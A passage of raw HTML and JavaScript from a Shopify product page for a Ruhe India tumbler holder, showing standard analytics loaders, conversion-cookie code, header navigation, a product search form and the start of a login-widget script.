      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 159061770460,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":159061770460,"themeCityHash":"18414559426114437979","contentLanguage":"en","currency":"INR","eventMetadataId":"d89bfc82-86eb-471c-b308-5888e38e33b0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8007526482140,"requestId":"0c1b6bb4-1bc1-441e-b3c4-8c7b58b45a25-1769257805","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":43836699050204,"productId":8007526482140,"productGid":"gid:\/\/shopify\/Product\/8007526482140","name":"Ember Tumbler Holder (Space Aluminium) - by Ruhe","price":"1023.00","sku":"12-0214-01","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Bath Accessories","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":43836699050204,"productId":8007526482140,"productGid":"gid:\/\/shopify\/Product\/8007526482140","name":"Ember Tumbler Holder (Space Aluminium) - by Ruhe","price":"1023.00","sku":"12-0214-01","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Bath Accessories","nonInteraction":true,"remote":false,"referer":"https:\/\/ruheindia.com\/products\/ember-tumbler-holder-space-aluminium-by-ruhe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="159061770460"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled product product"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21486290763996__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/137/assets/announcement.aio.min.css?v=78704219196279423021768815725" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/137/assets/announcement.aio.min.js?v=138068661035306725131768815725" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Republic day sale is live! Use Code: REPUBLIC15 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/ember-tumbler-holder-space-aluminium-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21486290763996__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21486290763996__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/predictive-search.aio.min.css?v=154075780278064190791768815770">
        <script src="//ruheindia.com/cdn/shop/t/137/assets/predictive-search.aio.min.js?v=126823967919178802061768815771" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/137/assets/tabs.aio.min.js?v=1368791156153412771768815808" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/search-suggestions.aio.min.css?v=32635969286708758331768815794" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/137/assets/product-type-search.aio.min.css?v=156300767827164818741768815782" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/137/assets/search-form.aio.min.js?v=146351620463277620011768815793" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/137/assets/speech-search.aio.min.css?v=158796054356883601551768815801" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/137/assets/speech-search.aio.min.js?v=110640855525537866631768815802" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/republic-day-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21486290763996__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21486290763996__header input#header-search {padding-left: 30px;} #shopify-section-sections--21486290763996__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 159061770460;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
